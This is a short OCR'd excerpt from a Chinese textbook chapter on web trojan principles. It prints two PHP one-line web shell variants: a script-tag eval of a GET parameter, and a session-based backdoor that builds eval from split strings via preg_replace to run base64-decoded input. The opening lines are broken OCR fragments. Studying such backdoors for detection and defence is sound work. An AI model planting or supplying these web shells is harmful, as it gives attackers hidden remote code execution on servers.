 获取，也可以
考虑到数据
被过滤，那么
GET 可
如下：
因此
所示：
第 6 章 Web 木马的原理 133
<script language="php">@eval_r($_GET[b])</script>
这种方式与正常的一句话木马使用方式完全相同，仅仅是在格式上做了替换，但由于
没有使用“<?”“>”符号，因此木马的藏匿效果不佳。
（2）利用 session
可利用 session 的特性来保持函数内容。利用方式如下：
<?php
session_start();
// 如果 post 过来的参数里面存放着 code 的值，存放在会话 $_SESSION['theCode'] 里面
$_POST['code'] && $_SESSION['theCode'] = trim($_POST['code']);
$_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode
($_SESSION[\'theCode\']))','a');
?>
以上代码的执行流程为：如果会话 $_SESSION['theCode'] 存在，则利用 preg_replace
执行正则表达式的匹配以及替换结果生成 eval 函数。替换完成后，根据第二个参数传入时
的内容拼接成有效代码，即形成 eval($session['theCode']。
https://blog.csdn.net/bylfsj